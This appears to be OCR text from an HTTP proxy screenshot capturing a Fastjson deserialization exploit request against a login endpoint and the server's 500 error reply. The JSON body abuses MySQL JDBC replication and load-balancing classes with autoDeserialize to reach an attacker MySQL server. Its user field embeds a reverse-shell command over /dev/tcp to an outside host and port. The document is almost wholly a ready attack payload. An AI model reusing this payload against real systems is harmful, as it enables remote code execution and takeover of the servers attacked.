 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.80.53
3 Content-Length: 907
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
6 Accept: */*
7 DNT: 1
8 Content-Type: application/json; charset=UTF-8
9 Origin: http://192.168.80.53
10 Referer: http://192.168.80.53/tologin
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: JSESSIONID=ECE08E72ED63A0332C3FE78110ED7511
14 Connection: close
15
16 {
17 "@type":"java.lang.AutoCloseable",
18 "@type":"com.mysql.cj.jdbc.ha.ReplicationMySQLConnection",
19 "proxy":{
20 "@type":"com.mysql.cj.jdbc.ha.LoadBalancedConnectionProxy",
21 "connectionUrl":{
22 "@type":"com.mysql.cj.conf.url.ReplicationConnectionUrl",
23 "masters":[
24 {
25 "host":"192.168.80.206"
26 }
27 ],
28 "slaves":[
],
29 "properties":{
30 "host":"192.168.80.206",
31 "user":"yso_FastJson1_bash -i >& /dev/tcp/192.168.80.206/1234 0>&1",
32 "dbname":"dbname",
33 "password":"pass",
34 "queryInterceptors":"com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor",
35 "autoDeserialize":"true",
36 "allowLoadLocalInfile":"true"
37 }
38 }
39 }
40 }
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Wed, 08 Jan 2025 07:24:04 GMT
4 Connection: close
5 Content-Length: 264
6
7 {
"timestamp":"2025-01-08T07:24:04.048+0000",
"status":500,
"error":"Internal Server Error",
"message":
"create instance error, null, public com.mysql.cj.jdbc.ha.LoadBalancedConnectionProxy(com.mysql.cj.conf.Conne
ctionUrl) throws java.sql.SQLException",
"path":"/login"
}